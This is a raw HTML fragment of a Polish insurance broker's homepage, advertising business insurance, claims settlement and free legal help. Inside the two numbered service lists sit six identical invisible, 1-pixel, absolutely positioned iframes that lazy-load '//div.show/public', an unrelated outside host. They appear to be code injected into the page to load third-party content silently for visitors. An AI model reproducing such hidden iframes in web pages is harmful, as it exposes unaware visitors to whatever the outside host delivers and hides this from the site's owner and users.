<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-6105eda e-flex e-con-boxed e-con e-child" data-id="6105eda" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8439c8f elementor-view-default elementor-widget elementor-widget-icon" data-id="8439c8f" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="79" height="79" viewBox="0 0 79 79"><defs><clipPath id="clip-path"><rect id="Rectangle_116" data-name="Rectangle 116" width="79" height="79" transform="translate(-2 -4)" fill="none"></rect></clipPath></defs><g id="Group_46" data-name="Group 46" transform="translate(2 4)"><g id="Group_45" data-name="Group 45" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_36" data-name="Path 36" d="M21.488,24.331a4.346,4.346,0,0,0-6.446.333,4.518,4.518,0,0,0,.476,5.987l4.774,4.774a2.411,2.411,0,1,1-3.409,3.409L12.246,34.2a9.833,9.833,0,0,1-2.881-6.585L9.4,16.348a4.7,4.7,0,0,0-5.186-4.677A4.886,4.886,0,0,0,0,16.617V28.2a11.285,11.285,0,0,0,2.665,7.283l10.561,12.5a.937.937,0,0,0,.716.333l19.307.028a.941.941,0,0,0,.942-.94v-5.7a11.289,11.289,0,0,0-3.3-7.979ZM70.555,11.671a4.7,4.7,0,0,0-5.186,4.677l.038,11.264A9.833,9.833,0,0,1,62.525,34.2l-4.637,4.637a2.411,2.411,0,1,1-3.409-3.409l4.774-4.774a4.518,4.518,0,0,0,.476-5.987,4.346,4.346,0,0,0-6.446-.333l-9.4,9.4a11.289,11.289,0,0,0-3.3,7.979v5.7a.941.941,0,0,0,.942.94l19.307-.028a.939.939,0,0,0,.716-.333l10.561-12.5A11.285,11.285,0,0,0,74.771,28.2V16.617a4.886,4.886,0,0,0-4.216-4.946" transform="translate(0 10.255)"></path><path id="Path_37" data-name="Path 37" d="M15.9,20.264h8.065v8.065a.941.941,0,0,0,.94.94h9.376a.941.941,0,0,0,.94-.94V20.264h8.065a.941.941,0,0,0,.94-.94V9.946a.941.941,0,0,0-.94-.94H35.22V.94a.941.941,0,0,0-.94-.94H24.9a.941.941,0,0,0-.94.94V9.006H15.9a.939.939,0,0,0-.94.94v9.378a.939.939,0,0,0,.94.94M27.431,63.789H8.122a.941.941,0,0,0-.94.94V68.49a.941.941,0,0,0,.94.94H27.431a.941.941,0,0,0,.94-.94V64.729a.941.941,0,0,0-.94-.94m26.571,0H34.693a.941.941,0,0,0-.94.94V68.49a.941.941,0,0,0,.94.94H54a.941.941,0,0,0,.94-.94V64.729a.941.941,0,0,0-.94-.94" transform="translate(6.323 0)"></path></g></g></svg></div></div></div></div><div class="elementor-element elementor-element-3c789bb elementor-widget elementor-widget-heading" data-id="3c789bb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Korzyści dla firm transportowych, usługowych, produkcyjnych</h2></div></div><div class="elementor-element elementor-element-a73bca3 elementor-widget elementor-widget-text-editor" data-id="a73bca3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Wspólnie szybciej i skuteczniej rozwiniemy nasze firmy. Zapewnimy Państwu szereg praktycznych i nowoczesnych rozwiązań ułatwiających prowadzenie firmy, w tym <strong>działania prewencyjne ograniczające szkodowość,</strong> <strong>mające na celu obniżenie cen polis.</strong></p></div></div><div class="elementor-element elementor-element-3b1d2d4 elementor-absolute elementor-widget elementor-widget-button" data-id="3b1d2d4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/korzysci-dla-firm/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-274e1d2 e-flex e-con-boxed e-con e-child" data-id="274e1d2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-0a4d543 elementor-view-default elementor-widget elementor-widget-icon" data-id="0a4d543" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="75" height="75" viewBox="0 0 75 75"><defs><clipPath id="clip-path"><rect id="Rectangle_115" data-name="Rectangle 115" width="75" height="75" transform="translate(-2 -2)" fill="none"></rect></clipPath></defs><g id="Group_44" data-name="Group 44" transform="translate(2 2)"><g id="Group_43" data-name="Group 43" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Path_35" data-name="Path 35" d="M7.282,53.3a4.038,4.038,0,0,1-5.926.3L1.2,53.447a4.031,4.031,0,0,1,.2-5.928c4.621-3.989,12.766-11.11,15.866-14.385,2.75-2.905,11.143-11.374,11.143-11.374L32.6,25.881s-8.356,8.5-11.215,11.3c-3.222,3.154-10.2,11.423-14.1,16.114" transform="translate(0 6.615)"></path><rect id="Rectangle_105" data-name="Rectangle 105" width="21.198" height="35.921" transform="translate(17.323 18.574) rotate(-45.487)"></rect><rect id="Rectangle_106" data-name="Rectangle 106" width="10.599" height="35.921" transform="translate(17.323 18.574) rotate(-45.487)"></rect><rect id="Rectangle_107" data-name="Rectangle 107" width="21.197" height="2.904" transform="translate(40.867 41.719) rotate(-45.473)"></rect><rect id="Rectangle_108" data-name="Rectangle 108" width="23.06" height="4.562" transform="matrix(0.701, -0.713, 0.713, 0.701, 41.778, 43.921)"></rect><rect id="Rectangle_109" data-name="Rectangle 109" width="21.198" height="2.877" transform="translate(17.323 18.572) rotate(-45.477)"></rect><rect id="Rectangle_110" data-name="Rectangle 110" width="23.06" height="4.562" transform="matrix(0.701, -0.713, 0.713, 0.701, 13.831, 16.446)"></rect><rect id="Rectangle_111" data-name="Rectangle 111" width="31.954" height="3.269" transform="translate(32.087 63.232) rotate(-0.486)"></rect><rect id="Rectangle_112" data-name="Rectangle 112" width="37.945" height="3.267" transform="translate(29.116 66.164) rotate(-0.486)"></rect><rect id="Rectangle_113" data-name="Rectangle 113" width="16.017" height="3.269" transform="matrix(1, -0.009, 0.009, 1, 48.023, 63.097)"></rect><rect id="Rectangle_114" data-name="Rectangle 114" width="19.012" height="3.267" transform="translate(48.048 66.003) rotate(-0.487)"></rect></g></g></svg></div></div></div></div><div class="elementor-element elementor-element-c59ca5d elementor-widget elementor-widget-heading" data-id="c59ca5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Sprawy sądowe z ubezpieczycielami w naszych rękach</h2></div></div><div class="elementor-element elementor-element-8318049 elementor-widget elementor-widget-text-editor" data-id="8318049" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Specjalizujemy się w dochodzeniu odszkodowań od ubezpieczycieli zarówno w postępowaniu likwidacyjnym jak i przed sądem. Ubezpieczyciel odmawia lub ogranicza odszkodowanie? <strong>To my będziemy Cię reprezentować przed sądem.</strong> </p></div></div><div class="elementor-element elementor-element-2a7b20d elementor-absolute elementor-widget elementor-widget-button" data-id="2a7b20d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://galicjabrokers.pl/z-sali-sadowej">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="20.243" height="13.501" viewBox="0 0 20.243 13.501"><path id="Icon_ionic-ios-arrow-round-forward" data-name="Icon ionic-ios-arrow-round-forward" d="M20.784,11.51a.919.919,0,0,0-.007,1.294l4.275,4.282H8.782a.914.914,0,0,0,0,1.828H25.045L20.77,23.2a.925.925,0,0,0,.007,1.294.91.91,0,0,0,1.287-.007l5.794-5.836h0a1.026,1.026,0,0,0,.19-.288.872.872,0,0,0,.07-.352.916.916,0,0,0-.26-.64l-5.794-5.836A.9.9,0,0,0,20.784,11.51Z" transform="translate(-7.875 -11.252)" fill="#fff"></path></svg>			</span>
<span class="elementor-button-text">Czytaj więcej</span>
</span>
</a></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-33dd481 e-flex e-con-boxed e-con e-parent" data-id="33dd481" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-2ba0ceb e-con-full e-flex e-con e-child" data-id="2ba0ceb" data-element_type="container"><div class="elementor-element elementor-element-e06dbad e-con-full e-flex e-con e-child" data-id="e06dbad" data-element_type="container"><div class="elementor-element elementor-element-1769aca elementor-widget elementor-widget-heading" data-id="1769aca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Obszary działalności</span></div></div><div class="elementor-element elementor-element-c2a3824 elementor-widget elementor-widget-heading" data-id="c2a3824" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Profesjonalna obsługa firm transportowych, usługowych i produkcyjnych</h2></div></div><div class="elementor-element elementor-element-2adae16 elementor-widget elementor-widget-text-editor" data-id="2adae16" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Jeśli posiadasz firmę transportową, usługową, produkcyjną, budowlaną, flotę samochodów transportowych, dostawczych, na wynajem, budowlanych, park maszyn, budynki, zatrudniasz pracowników, prowadzisz działalność obarczoną dużym ryzykiem – my zapewnimy Twojej firmie kompleksową ochronę ubezpieczeniową dostosowaną do indywidualnych potrzeb.</p></div></div></div></div><div class="elementor-element elementor-element-6057a79 e-con-full e-flex e-con e-child" data-id="6057a79" data-element_type="container"><div class="elementor-element elementor-element-e459a27 e-con-full e-flex e-con e-child" data-id="e459a27" data-element_type="container"><div class="elementor-element elementor-element-4d0ee86 elementor-widget elementor-widget-video" data-id="4d0ee86" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://galicjabrokers.pl/wp-content/uploads/2023/07/GALICJA-BROKERS-AUDIO-MID.mp4" controls="" preload="auto" controlsList="nodownload"></video></div></div></div></div><div class="elementor-element elementor-element-1ebe50d e-con-full e-flex e-con e-child" data-id="1ebe50d" data-element_type="container"><div class="elementor-element elementor-element-ee27373 elementor-widget elementor-widget-video" data-id="ee27373" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="e-hosted-video elementor-wrapper elementor-open-inline"><video class="elementor-video" src="https://galicjabrokers.pl/wp-content/uploads/2024/11/ScreenRecording_10-31-2024-22-33-48_1-Ada-kanal-ZERO-1.mov" controls="" preload="auto" controlsList="nodownload"></video></div></div></div></div></div><div class="elementor-element elementor-element-fc57233 e-con-full e-flex e-con e-child" data-id="fc57233" data-element_type="container"><div class="elementor-element elementor-element-1370588 e-con-full e-flex e-con e-child" data-id="1370588" data-element_type="container"><div class="elementor-element elementor-element-4a5ebfd elementor-widget elementor-widget-text-editor" data-id="4a5ebfd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ol><li><strong>Oferujemy</strong> <strong>ubezpieczenia z szerokim zakresem ochrony</strong>: OC, AC, NW, OC Przewoźnika, OC Spedytora, majątkowe, Odpowiedzialności Cywilnej, budowlane, ubezpieczenia na życie, turystyczne, gwarancje ubezpieczeniowe itd.</li><li><strong>Likwidujemy szkody</strong> komunikacyjne, majątkowe (w tym w przewożonym towarze na podstawie Konwencji CMR) i osobowe.</li><li>Szkody zagraniczne likwidujemy bezpośrednio w miejscu ich powstania m.in. w Niemczech, Włoszech, Francji wg prawa tych państw, <strong>co zapewnia wyższe odszkodowanie.</strong></li><li>Odrzucamy lub ograniczamy niezasadne roszczenia, w tym dotyczące uszkodzonego towaru w transporcie. </li><li><strong>Odzyskujemy</strong> <strong>bezzasadnie zatrzymane frachty</strong> przez spedycje lub zleceniodawców.</li></ol><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div></div></div></div><div class="elementor-element elementor-element-67cac56 e-con-full e-flex e-con e-child" data-id="67cac56" data-element_type="container"><div class="elementor-element elementor-element-8a6b808 elementor-widget elementor-widget-text-editor" data-id="8a6b808" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ol start="6"><li><strong>Świadczymy</strong> <strong>darmową pomoc prawną</strong> przez radców prawnych i adwokatów. Współpracujemy z kancelariami adwokackimi m.in. w Niemczech, Włoszech, Francji. </li><li><strong>Weryfikujemy roszczenia</strong> skierowane do naszych klientów za pośrednictwem zagranicznych ubezpieczycieli i korespondentów.</li><li>Wprowadzamy działania prewencyjne <strong>w celu obniżenia cen polis.</strong></li><li>Wdrażamy bezpieczeństwo we flotach w celu obniżenia szkodowości.</li><li>Szkolimy kierowców i spedytorów z zasad postępowania w przypadku szkody, w tym z przepisów Konwencji CMR.</li></ol><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//div.show/public"></iframe></div></div></div></div></div></div></div><div class="elementor-element elementor-element-5920a43 e-flex e-con-boxed e-con e-parent" data-id="5920a43" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b62a68d e-con-full e-flex e-con e-child" data-id="b62a68d" data-element_type="container"><div class="elementor-element elementor-element-d113777 e-con-full e-flex e-con e-child" data-id="d113777" data-element_type="container">
<a class="elementor-element elementor-element-ccbbf35 e-con-full e-flex e-con e-child" data-id="ccbbf35" data-element_type="container" href="https://galicjabrokers.pl/likwidacja-szkod/"><div class="elementor-element elementor-element-ee21fbe elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ee21fbe" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_624" data-name="Rectangle 624" width="52" height="52" transform="translate(623 1513)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath></defs><g id="Mask_Group_187" data-name="Mask Group 187" transform="translate(-623 -1513)" clip-path="url(#clip-path)"><g id="Group_756" data-name="Group 756" transform="translate(-163.789 -174.76)"><path id="Path_49" data-name="Path 49" d="M42.882,27.822,22.032,15.368,23.6,12.746l1,.6a.879.879,0,0,0,1.211-.306l1.953-3.266a.889.889,0,0,0-.306-1.215L14.513.826a.889.889,0,0,0-1.215.306L11.348,4.4a.879.879,0,0,0,.306,1.211l10.427,6.231-6.516,10.9-7.9-4.722,4.779-8.009a.883.883,0,1,0-1.517-.905l-4.783,8-1-.6a.91.91,0,0,0-.669-.1.885.885,0,0,0-.542.408l-1.941,3.25a.879.879,0,0,0,.306,1.211l12.947,7.736a.869.869,0,0,0,.453.122.88.88,0,0,0,.758-.428l1.941-3.25a.867.867,0,0,0,.1-.673.886.886,0,0,0-.4-.542l-1-.6,4.041-6.761L41.973,29.343a1.035,1.035,0,0,1,.481.648,1.054,1.054,0,0,1-1.562,1.166L22.624,20.241a.886.886,0,1,0-.909,1.521L39.983,32.675a2.826,2.826,0,0,0,2.9-4.853M14.366,2.8,25.792,9.626l-1.044,1.745L13.322,4.545Zm1.019,24.247L3.955,20.221l1.036-1.733,1,.6,10.427,6.227Z" transform="translate(793.511 1690.773)"></path><path id="Path_50" data-name="Path 50" d="M29.756,15.262H27.946V14.9A6.464,6.464,0,0,0,21.486,8.44H9.155A6.467,6.467,0,0,0,2.691,14.9v.363H.885A.884.884,0,0,0,0,16.147v4.115a.884.884,0,0,0,.885.885H29.756a.884.884,0,0,0,.885-.885V16.147a.884.884,0,0,0-.885-.885m-.885,4.115H1.77V17.032H9.51a.885.885,0,0,0,0-1.77H4.461V14.9a4.7,4.7,0,0,1,4.694-4.694H21.486a4.7,4.7,0,0,1,4.69,4.694v.363H13.665a.885.885,0,0,0,0,1.77H28.871Z" transform="translate(787.789 1714.591)"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Likwidacja<br>szkód						</span></h3></div></div></div></div>
</a>
<a class="elementor-element elementor-element-939ef96 e-con-full e-flex e-con e-child" data-id="939ef96" data-element_type="container" href="https://galicjabrokers.pl/korzysci-dla-firm/"><div class="elementor-element elementor-element-daebad4 elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="daebad4" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_630" data-name="Rectangle 630" width="52" height="52" transform="translate(916 1136)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath><clipPath id="clip-path-2"><rect id="Rectangle_388" data-name="Rectangle 388" width="49.982" height="49.982" fill="none"></rect></clipPath></defs><g id="Mask_Group_193" data-name="Mask Group 193" transform="translate(-916 -1136)" clip-path="url(#clip-path)"><g id="Group_671" data-name="Group 671" transform="translate(917 1137)"><g id="Group_670" data-name="Group 670" transform="translate(0 0)" clip-path="url(#clip-path-2)"><path id="Path_48" data-name="Path 48" d="M49.1,45.162H15.084a.885.885,0,0,0,0,1.77H48.213v1.28H1.77v-1.28H9.416a.885.885,0,0,0,0-1.77H4.763v-2.83H46.1a.885.885,0,0,0,0-1.77h-.938v-20.7H46.1a.884.884,0,0,0,.885-.885V15.259H49.1A.884.884,0,0,0,49.53,13.6L25.422.113a.874.874,0,0,0-.86,0L.453,13.6a.884.884,0,0,0,.432,1.656H45.22v2.834H3.878a.883.883,0,1,0,0,1.766h.938v20.7H3.878a.884.884,0,0,0-.885.885v3.715H.885A.884.884,0,0,0,0,46.047V49.1a.884.884,0,0,0,.885.885H49.1a.884.884,0,0,0,.885-.885v-3.05a.884.884,0,0,0-.885-.885M24.989,1.9,45.7,13.493H4.278ZM10.3,19.858h6.137v20.7H10.3Zm7.907,20.7v-20.7H28.06v20.7H21.923V22.868a.885.885,0,1,0-1.77,0V40.562Zm15.337-20.7h6.137v20.7H33.545Zm9.852,20.7H41.452v-20.7H43.4Zm-11.622,0H29.83v-20.7h1.945ZM6.586,19.858H8.531v20.7H6.586Z" transform="translate(0 0.002)"></path></g></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Bezpłatna pomoc prawna						</span></h3></div></div></div></div>
</a>
<a class="elementor-element elementor-element-13ad1cb e-con-full e-flex e-con e-child" data-id="13ad1cb" data-element_type="container" href="https://galicjabrokers.pl/korzysci-dla-firm/"><div class="elementor-element elementor-element-adbf1cc elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="adbf1cc" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_626" data-name="Rectangle 626" width="52" height="52" transform="translate(1276 1513)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath></defs><g id="Mask_Group_189" data-name="Mask Group 189" transform="translate(-1276 -1513)" clip-path="url(#clip-path)"><g id="Group_757" data-name="Group 757" transform="translate(385.5 -174.614)"><path id="Path_51" data-name="Path 51" d="M40.869,5.107a.885.885,0,0,0,0-1.77H29.308a.885.885,0,0,0,0,1.77Z" transform="translate(875.283 1698.885)"></path><path id="Path_52" data-name="Path 52" d="M47.806,4.87H28.342a.885.885,0,1,0,0,1.77H47.806a.885.885,0,1,0,0-1.77" transform="translate(872.298 1703.603)"></path><path id="Path_53" data-name="Path 53" d="M47.806,5.911H28.342a.885.885,0,1,0,0,1.77H47.806a.885.885,0,1,0,0-1.77" transform="translate(872.298 1706.807)"></path><path id="Path_54" data-name="Path 54" d="M47.806,6.953H28.342a.885.885,0,1,0,0,1.77H47.806a.885.885,0,1,0,0-1.77" transform="translate(872.298 1710.015)"></path><path id="Path_55" data-name="Path 55" d="M48.687,8.879a.885.885,0,0,0-.889-.885H28.339a.885.885,0,0,0,0,1.77H47.8a.885.885,0,0,0,.889-.885" transform="translate(872.301 1713.219)"></path><path id="Path_56" data-name="Path 56" d="M38.723,9.74a18.382,18.382,0,0,0-3.841,2.414,3.256,3.256,0,0,0-.5-1.509,1.407,1.407,0,0,0-1.134-.616c-1.174-.016-2.5,1.484-3.014,2.137a.883.883,0,0,0,1.395,1.085,6.686,6.686,0,0,1,1.4-1.362,4.1,4.1,0,0,1,.114.693c.073.6.159,1.346.873,1.631a1.2,1.2,0,0,0,.436.082,2.5,2.5,0,0,0,1.476-.718,16.891,16.891,0,0,1,3.5-2.218.885.885,0,1,0-.714-1.619" transform="translate(880.275 1718.36)"></path><path id="Path_57" data-name="Path 57" d="M74.6,9.232a3.6,3.6,0,0,0-6.635-.355L61.416,22.567V.885A.884.884,0,0,0,60.532,0H33.683a.876.876,0,0,0-.624.261l-7.124,7.12A.9.9,0,0,0,25.678,8V49.1a.884.884,0,0,0,.885.885H60.532a.884.884,0,0,0,.885-.885V41.725a.885.885,0,0,0-1.77,0v6.488h-32.2V8.372l5.35-5.35v4.1H31.411a.885.885,0,0,0,0,1.77h2.271A.884.884,0,0,0,34.568,8V1.77H59.647v24.5l-3.018,6.308a.9.9,0,0,0-.086.4l.1,6.072a.889.889,0,0,0,.506.783.874.874,0,0,0,.379.086.86.86,0,0,0,.542-.188L62.864,36a.873.873,0,0,0,.257-.314l11.332-23.7A3.555,3.555,0,0,0,74.6,9.232m-1.741,1.986L61.616,34.727l-3.23,2.516-.069-4.094L69.56,9.64a1.829,1.829,0,0,1,3.3,1.578" transform="translate(866.822 1688.614)"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Działania prewencyjne						</span></h3></div></div></div></div>
</a></div><div class="elementor-element elementor-element-ddd40ec e-con-full e-flex e-con e-child" data-id="ddd40ec" data-element_type="container">
<a class="elementor-element elementor-element-0fc8f0f e-con-full e-flex e-con e-child" data-id="0fc8f0f" data-element_type="container" href="https://galicjabrokers.pl/ubezpieczenia/"><div class="elementor-element elementor-element-5c2c0f1 elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5c2c0f1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_629" data-name="Rectangle 629" width="52" height="52" transform="translate(616 1333)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath></defs><g id="Mask_Group_192" data-name="Mask Group 192" transform="translate(-616 -1333)" clip-path="url(#clip-path)"><g id="Group_676" data-name="Group 676" transform="translate(-589.745 -354.614)"><path id="Path_62" data-name="Path 62" d="M120.2,17.436c0-.033-.02-.057-.024-.09a1.212,1.212,0,0,0-.033-.175.853.853,0,0,0-.078-.163.759.759,0,0,0-.037-.086l-7.067-9.881c1.3-.33,2.479-.754,3.629-1.166a30.062,30.062,0,0,1,5.7-1.607.884.884,0,1,0-.277-1.745A31.634,31.634,0,0,0,116,4.208a29.666,29.666,0,0,1-4.69,1.391,9.768,9.768,0,0,1-7.157-1.313A.883.883,0,0,0,103.094,5.7a11,11,0,0,0,6.26,1.851c.086,0,.175-.008.257-.012L102.9,16.922a.741.741,0,0,0-.033.086.664.664,0,0,0-.077.163.84.84,0,0,0-.037.175c0,.033-.016.057-.016.09a8.731,8.731,0,1,0,17.461,0m-2.606-.881H105.341l6.129-8.568ZM111.47,24.4a6.964,6.964,0,0,1-6.9-6.076h13.8a6.969,6.969,0,0,1-6.9,6.076" transform="translate(1104.006 1696.343)"></path><path id="Path_63" data-name="Path 63" d="M143.12,25.075a.838.838,0,0,0-.037-.175.646.646,0,0,0-.073-.163c-.016-.029-.02-.057-.037-.086l-6.708-9.383c.086,0,.175.012.257.012a11.034,11.034,0,0,0,6.264-1.851.885.885,0,0,0-1.064-1.415,9.638,9.638,0,0,1-7.149,1.313,29.847,29.847,0,0,1-4.694-1.391,27.761,27.761,0,0,0-8.637-1.945V7.552a3.06,3.06,0,0,0-.958-2.227,3.1,3.1,0,1,0-4.274,0,3.075,3.075,0,0,0-.958,2.227V43.017h-8.315a.884.884,0,0,0-.885.885v5.191a.884.884,0,0,0,.885.885h22.82a.884.884,0,0,0,.885-.885V43.9a.884.884,0,0,0-.885-.885H116.821V7.552a1.325,1.325,0,0,1,2.651,0v32.77a.885.885,0,1,0,1.77,0V11.761a26.322,26.322,0,0,1,8.042,1.843c1.154.412,2.333.836,3.629,1.166l-7.067,9.881a.767.767,0,0,0-.037.086.647.647,0,0,0-.073.163.837.837,0,0,0-.037.175.708.708,0,0,0-.02.09,8.729,8.729,0,1,0,17.457,0,.687.687,0,0,0-.016-.09M128.676,48.213H107.622V44.787h21.054ZM118.147,1.77A1.325,1.325,0,1,1,116.821,3.1a1.328,1.328,0,0,1,1.325-1.325m22.388,22.514h-12.25l6.125-8.568Zm-6.125,7.842a6.97,6.97,0,0,1-6.9-6.076h13.808a6.97,6.97,0,0,1-6.9,6.076" transform="translate(1113.587 1688.614)"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Kompleksowe<br>ubezpieczenia<br>dla firm						</span></h3></div></div></div></div>
</a>
<a class="elementor-element elementor-element-04b494a e-con-full e-flex e-con e-child" data-id="04b494a" data-element_type="container" href="https://galicjabrokers.pl/korzysci-dla-firm/"><div class="elementor-element elementor-element-5bbe000 elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5bbe000" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
